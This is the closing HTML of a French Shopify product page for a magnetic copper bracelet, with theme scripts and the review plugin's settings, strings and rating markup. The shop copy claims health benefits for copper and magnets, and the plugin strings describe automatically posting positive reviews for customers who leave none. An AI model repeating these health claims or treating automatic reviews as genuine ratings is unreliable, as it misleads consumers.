                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Histoire-de-bracelet.com</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.histoire-de-bracelet.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

    <!-- Load CX Script | Start -->
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_script.js?v=135256736724402600251750067996"></script>
    <!-- Load CX Script | End -->
  <style>  </style>
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"5.0","total_reviews":1,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":1,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":1,"cur_page":1,"limit":15,"count":1},"list":[{"id":25316511,"star":5,"author":"V***n ","author_country":"","content":"La qualité est excellente. Bonne serrure. Les aimants tiennent.","commented_at":"2020-11-06 09:56:00","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/26782105705/2025/4/10/32e953fc-3fe3-4b06-96c4-59cf9dbfeb61.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/26782105705/2025/4/10/32e953fc-3fe3-4b06-96c4-59cf9dbfeb61.jpg?x-oss-process=style/trustoo_small","width":250,"height":500,"average_hue":"#6f5b46","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/26782105705/2025/4/10/32e953fc-3fe3-4b06-96c4-59cf9dbfeb61.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"5.0","total_reviews":1,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":1,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "26782105705"
  script.dataset.page = "product"
	script.dataset.productId = "4433499717737"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 26782105705,
	productName : "Bracelet Cuivre de Vitalité Aimantée",
	productId : 4433499717737,
	productImage : ["\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/1_4796455397927.png?v=1744114405","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/2_3051257160601.png?v=1744114405","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/3_6642079047034.png?v=1744114405","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/4_1861783501916.png?v=1744114405","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/5_3276859305716.png?v=1744114405"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":2,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":1,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#303030","star_color":"#f3f33d","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"fr","lang_reviews":"avis","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"commented-at-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":1,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":4,"customer_avatar":1,"store_avatar_src":"","store_name":"Histoire-de-bracelet.com","item_type":1,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Avis des clients","no_reviews":"pas encore de commentaires","no_questions":"Il n'y a pas encore de questions.","write_reviews":"Écrire un commentaire","name":"Votre nom","email":"Votre email","feedback":"Votre commentaire","required":"Veuillez remplir ce champ","email_error":"Ce n'est pas un format de courriel valide.","add_photo":"Ajouter une photo","submit":"Soumettre un avis","success_message":"Merci !","submitted_successfully":"Votre avis a été envoyé","continue_shopping":"Continuer","star":"étoiles","reviews":"avis","error_tip":"Désolé, quelque chose s'est mal passé, veuillez réessayer plus tard","more":"Plus","submitting":"soumission","show_full_review":"Voir l'avis complet","helpful":"Utile?","sort_by":"Trier par","sort_by_options":["Priorité aux photos","Le plus récent","Notes les plus élevées","Notes les plus basses","En vedette"],"verified_purchase":"Achat vérifié","you_rating":"Évaluation","phone":"Numéro de téléphone","reply":"Répondre","shop_name":"{{shop_name}}","item_type":"Type d'article:","product_pages_reviews":"{{star}} {{review_number}} Avis","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Extraits d'avis","copy_succ":"Copié avec succès","search_not_prod":"Nous n'avons trouvé aucun produit correspondant.","total_review":"{{review_number}} ★★★★★ avis clients vérifiés","review_with_content":"{{content_review_number}} avec des avis détaillés","no_content_review":"Soyez le premier à laisser un avis détaillé !","separate_review_form":{"slide_1_title":"Comment évaluez-vous cet article ?","slide_2_title":"Montrez-le","slide_2_subtitle":"Nous aimerions le voir en action !","slide_3_title":"Dites-nous en plus !","slide_4_title":"À propos de vous","slide_5_title":"Merci !","slide_5_subtitle":"Votre avis a été envoyé","discount":"Obtenez {{Discount}} sur votre prochain achat !","add_photo":"Ajouter une photo","or":"ou","add_video":"Ajouter une vidéo","back":"Retour","skip":"Ignorer","uploading":"Téléchargement","uploading_video_tip":"Téléchargement de la vidéo, veuillez patienter...","next":"Suivant","content_from_placeholder":"Partagez votre expérience","your_name":"Votre nom","email":"E-mail","done":"Terminé","continue":"Continuer","rating_options":["Aimer","J'aime ça!","C'est bon","Je n'ai pas aimé","Le detesté"],"discount_setting":{"title":"Vous avez un bon de réduction de {{currency}}{{Discount_amount}} !","subtitle":"Votre avis a été envoyé ! Vous bénéficierez de {{currency}}{{Discount_amount}} de réduction sur votre prochain achat.","tip_1":"Ajoutez des photos et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_2":"Postez de vrais sentiments et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_3":"Partagez votre expérience pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","copy":"Copier","no_discount":"Ajoutez votre photo ou vidéo à l'avis et aidez notre communauté d'acheteurs !","photo_discount":"Ajoutez une photo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","video_discount":"Ajoutez une vidéo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !"},"select_product_title":"Sélectionner un produit","search_product_input_prompt":"Rechercher des produits par nom...","add_media_to_review":"Ajoutez des médias à votre avis sur {{product_title}}, obtenez [[Discount_amount]] de réduction sur votre prochain achat !","add_photo_or_video":"Ajouter une photo ou une vidéo","no_thanks":"Non merci","thanks_for_feedback":"Merci pour votre retour","see_other_products":"Voir d'autres produits","use_discounts":"Utiliser les réductions","close":"Fermer","attr_next":"Suivant","attr_skip":"Ignorer","add_media_review":"Ajoutez des médias à votre avis pour {{product_title}}, Obtenez {{currency}}{{discount_amount}} de réduction sur votre prochain achat !","done_text":"Terminé","copy":"Copier","feedback_message":"Votre avis a été envoyé ! Vous obtiendrez {{discountVal}} de réduction sur votre prochain achat.","privacy_policy":"Politique de Confidentialité","terms":"Conditions","consent_text":"En soumettant cet avis, vous acceptez la {{privacy_policy}} et les {{terms}} de Trustoo.io concernant le traitement de vos données personnelles.","select_all":"Sélectionnez tout ce qui s'applique","choose_one":"Choisissez-en un"},"summary":{"product_summary_title":"Ce que disent les clients","product_summary_generated":"Généré par IA à partir d'avis clients","home_summary_title":"Ce que disent les clients","home_summary_generated":"Généré par IA à partir d'avis clients"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"moyenne","header_review_count_text":"avis","text":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"},"photo":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"},"barrage":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"}},"all_in_one_from":{"write_reviews":"Écrire un commentaire","or":"ou","add_video":"Ajouter une vidéo","discount_setting":{"title":"Vous avez un bon de réduction de {{currency}}{{Discount_amount}} !","subtitle":"Votre avis a été envoyé ! Vous bénéficierez de {{currency}}{{Discount_amount}} de réduction sur votre prochain achat.","tip_1":"Ajoutez des photos et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_2":"Postez de vrais sentiments et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_3":"Partagez votre expérience pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","copy":"Copier","no_discount":"Ajoutez votre photo ou vidéo à l'avis et aidez notre communauté d'acheteurs !","photo_discount":"Ajoutez une photo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","video_discount":"Ajoutez une vidéo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !"},"review":"Commentaire","title":"Titre","select_product_title":"Sélectionner un produit","search_product_input_prompt":"Rechercher des produits par nom...","add_media_to_review":"Ajoutez des médias à votre avis sur {{product_title}}, obtenez [[Discount_amount]] de réduction sur votre prochain achat !","add_photo_or_video":"Ajouter une photo ou une vidéo","no_thanks":"Non merci","thanks_for_feedback":"Merci pour votre retour","see_other_products":"Voir d'autres produits","use_discounts":"Utiliser les réductions","close":"Fermer","attr_next":"Suivant","attr_skip":"Ignorer","add_media_review":"Ajoutez des médias à votre avis pour {{product_title}}, Obtenez {{currency}}{{discount_amount}} de réduction sur votre prochain achat !","done_text":"Terminé","copy":"Copier","feedback_message":"Votre avis a été envoyé ! Vous obtiendrez {{discountVal}} de réduction sur votre prochain achat.","privacy_policy":"Politique de Confidentialité","terms":"Conditions","consent_text":"En soumettant cet avis, vous acceptez la {{privacy_policy}} et les {{terms}} de Trustoo.io concernant le traitement de vos données personnelles.","select_all":"Sélectionnez tout ce qui s'applique","choose_one":"Choisissez-en un","error_file_tip":"Téléchargement arrêté, fichier non pris en charge détecté.","upload_tip":"Téléchargement en cours. Veuillez soumettre une fois terminé."},"question_and_answer":{"title":"Questions","ask_a_question":"Poser une question","helpful":"Est-ce que cela a été utile?","desc_placeholder":"Veuillez décrire la question en détail","submit_question":"Soumettre une question","submitted":"Votre question a été soumise. Vous serez notifié par email lorsque la réponse sera donnée.","question":"Question","thanks":"Merci!","publish_title":"Est-ce public ?","public_options_yes":"Oui","public_options_no":"Non"},"referral":{"discount":"Donnez {{currency}}{{friend_discount}}","reward":"Recevoir {{currency}}{{advocate_reward}}","gift":"Offrez un cadeau à vos amis!","reward_desc":"Pour chaque ami qui utilise son code {{currency}}{{friend_discount}}, vous obtiendrez également un code de {{currency}}{{advocate_reward}}!","newOnly":"Remise limitée aux nouveaux clients uniquement","code":"Obtenez le code de réduction","got_discount_title":"Vous avez {{currency}}{{friend_discount}} de réduction!","got_discount_desc":"Grâce à votre ami, vous avez {{currency}}{{friend_discount}} de réduction pour faire des achats chez {{shop_name}}","copy":"Copier","continue":"Continuer","applied":"Le code sera appliqué à la caisse","amount_tip":"Montant d'achat minimum : {{currency}}{{minimum_amount}}","oops":"Oups","self_refer":"Vous ne pouvez pas vous référer à vous-même, désolé. Mais ne vous inquiétez pas, recommander des amis et de la famille fonctionne très bien.","copied":"Copié"},"checkout":{"title":"Le système donnera automatiquement une évaluation positive si aucune évaluation n'est faite dans le délai imparti.","desc":"Vous pouvez modifier les avis à tout moment via le lien fourni dans l'e-mail.","content":"{{review_number}}+  5-étoiles  avis","badge1":"Shopify garde vos informations et paiements en sécurité","badge2":"Veuillez modifier le texte dans \"Texte de langue personnalisé\"","badge3":"Veuillez modifier le texte dans \"Texte de langue personnalisé\""},"thankyou":{"title":"À propos des avis automatiques","desc":"En acceptant, vous autorisez {{Store Name}} à soumettre automatiquement des avis en votre nom si aucun avis n'est laissé dans un certain délai après votre commande, et vous pouvez mettre à jour ces avis à tout moment","agree":"Je suis d'accord","notAgree":"Je ne suis pas d'accord"},"time_ago":{"just":"Juste","minute":"il y a {{time_number}} minute","hour":"il y a {{time_number}} heure","day":"il y a {{time_number}} jour","month":"il y a {{time_number}} mois","year":"il y a {{time_number}} an","minutes":"il y a {{time_number}} minutes","hours":"il y a {{time_number}} heures","days":"il y a {{time_number}} jours","months":"il y a {{time_number}} mois","years":"il y a {{time_number}} ans"},"store_review":{"write_btn_text":"Écrire un avis sur la boutique","tab_name":"Avis sur la boutique"},"customer_extensions":{"store_review_title":"Avis sur le magasin","store_no_review_prompt":"Partagez votre expérience avec ce magasin.","product_review_title":"Avis sur les produits","product_no_review_prompt":"Aucun produit acheté pour le moment","order_button":"Aller à la commande","edit_review_button":"Modifier les avis","select_product":"Sélectionnez le produit sur lequel vous souhaitez donner votre avis","next_button":"Suivant","product_information":"Que pensez-vous de {{product_title}} ?","media_reminder":"Ajouter des photos","submit_button":"Soumettre les avis","thank_you_message":"Merci pour votre avis !","done_button":"Terminé","write_review_title":"Écrire un avis","submit_review_button":"Soumettre l'avis","no_reviews_found":"Aucun avis trouvé pour vos commandes.","write_review_button":"Écrire un avis","store_review_button":"Écrire un avis sur le magasin","review_title":"Titre de l'avis","review_comment":"Commentaire de l'avis"},"preview":{"sandbox_preview":"Vous êtes dans une zone d'aperçu sandbox. Ce n'est pas votre page de magasin réelle. Tous les commentaires et données ici sont des données d'exemple et \u003cb\u003en'apparaîtront pas dans votre magasin en direct\u003c/b\u003e. Vous pouvez également vérifier votre vrai magasin ici.","no_review":"Vous n'avez pas encore d'avis. Ajoutez ou collectez les vôtres pour les voir en direct dans votre magasin!","activate_widget":"Vous pouvez également activer ce widget directement depuis votre administrateur pour qu'il corresponde au style et aux préférences de votre magasin. Cliquez \u003c0\u003eici\u003c/0\u003e pour commencer.","check_store":"Vérifier le magasin en direct","import_reviews":"Importer les avis","collect_reviews":"Collecter les avis","photo_carousel":"Widgets recommandés: Carrousel photo","ai_summary":"Widgets recommandés: Résumé IA"},"review_tab_name":"Avis"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":1,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":1,"currency":"€","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"","discount_value_photo":"10%","discount_value_video":"10%"},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    26782105705
</script><script id="tt_product" type="application/json">
    {"id": 4433499717737,"title": "Bracelet Cuivre de Vitalité Aimantée", "image_url": "//www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script><script type="application/ld+json" id="trustoo-aggregate-rating">
  {
    "@context": "https://schema.org",
    "@id": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-neodyme-sante#product",
    "@type": "ProductGroup",
    "name": "Bracelet Cuivre de Vitalité Aimantée",
    "productGroupID": "4433499717737",
    "brand": {
      "@type": "Brand",
      "name": "Histoire-de-bracelet.com"
    },
    "description": "D'une grande solidité, ce beau bracelet en cuivre se distingue par son style géométrique et simple. Chaque maillon est serti d'un puissant aimant néodyme.\n\n\nQualité : Cuivre pur et aimants de qualité\n\nAjustable : Les maillons peuvent se retirer et se rajouter\nSur chaque maillon : 1 aimant haut de gamme néodyme - 300...",
    "url": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-neodyme-sante",
    "hasVariant": [{
        "@type": "Product",
        "@id": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-neodyme-sante?variant=31615692144745#variant",
        "name": "Bracelet Cuivre de Vitalité Aimantée - Default Title",
        "sku": "4800729-bracelet",
        "mpn": "",
        "image": "https://www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405",
        "offers": {
          "@type": "Offer",
          "@id": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-neodyme-sante?variant=31615692144745#offer","price": "32.90","priceCurrency": "EUR",
          "availability": "https://schema.org/InStock",
          "url": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-neodyme-sante?variant=31615692144745",
          "priceValidUntil": "2026-03-02"
		  
        }
      }],
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5.0",
      "reviewCount": "1"
    },
    "review": [{
          "@type": "Review",
          "author": { "@type": "Person", "name": "V***n " },
          "datePublished": "2020-11-06",
          "reviewBody": "La qualité est excellente. Bonne serrure. Les aimants tiennent.",
          "reviewRating": { "@type": "Rating", "ratingValue": "5" }
        }]}
  </script>

  <script>
  (() => {
    const handleSchemaArbitration = () => {
      const trustooScript = document.getElementById('trustoo-aggregate-rating');
      if (!trustooScript) return;

      if (document.getElementById('custom-aggregate-rating')) {
        trustooScript.remove();
        return;
      }

      const trustooReviewCount = 1;
      const existingScripts = document.querySelectorAll('script[type="application/ld+json"]');
      const productRegex = /"@type"\s*:\s*["']Product(Group)?["']|'@type'\s*:\s*["']Product(Group)?["']/;
      
      let hasConflict = false;
      for (let i = 0; i < existingScripts.length; i++) {
        const script = existingScripts[i];
        if (script.id === 'trustoo-aggregate-rating') continue;
        if (productRegex.test(script.textContent)) {
          if (trustooReviewCount > 0) {
            script.remove();
          } else {
            hasConflict = true;
          }
        }
      }
      if (hasConflict && trustooReviewCount === 0) {
        trustooScript.remove();
      }
    };
    handleSchemaArbitration();
    setTimeout(handleSchemaArbitration, 1000);
  })();
  </script>

<script type="application/ld+json" id="trustoo-aggregate-rating">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Bracelet en Cuivre",
    "url": "https://www.histoire-de-bracelet.com/collections/bracelet-magnetique-cuivre",
    "description": "[main]\nAu-delà d’être un simple accessoire de mode, le bracelet en cuivre est un bijou traditionel  de longévité dans certaines cultures  \n[\/main][second]\nLe bracelet en cuivre : comment bien le choisir ? Quels sont ses bienfaits ?\nÀ la fois tendance et bénéfique à l’organisme, il est, en plus, facile à porter.\nÀ qu...",
    "offers": {
      "@type": "AggregateOffer",
      "url": "https://www.histoire-de-bracelet.com/collections/bracelet-magnetique-cuivre",
      "priceCurrency": "EUR",
      "lowPrice": "6.00",
      "highPrice": "49.90",
      "offerCount": "45"
      
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.5",
      "reviewCount": "165",
      "bestRating": "5",
      "worstRating": "1"
    }}
  </script>

  <script>
  (() => {
    const handleCollectionArbitration = () => {
      const trustooScript = document.getElementById('trustoo-aggregate-rating');
      if (!trustooScript) return;

      if (document.getElementById('custom-aggregate-rating')) {
        trustooScript.remove();
        return;
      }

      const trustooReviewCount = 165;
      const existingScripts = document.querySelectorAll('script[type="application/ld+json"]');
      const productRegex = /"@type"\s*:\s*["']Product(Group)?["']|'@type'\s*:\s*["']Product(Group)?["']/;
      
      let hasConflict = false;

      for (let i = 0; i < existingScripts.length; i++) {
        const script = existingScripts[i];
        if (script.id === 'trustoo-aggregate-rating') continue;

        if (productRegex.test(script.textContent)) {
          if (trustooReviewCount > 0) {
            script.remove();
          } else {
            hasConflict = true;
          }
        }
      }

      if (hasConflict && trustooReviewCount === 0) {
        trustooScript.remove();
      }
    };

    handleCollectionArbitration();
    setTimeout(handleCollectionArbitration, 1000);
  })();
  </script>




<div id="seal-review-collection"></div>

</div></body>
</html>
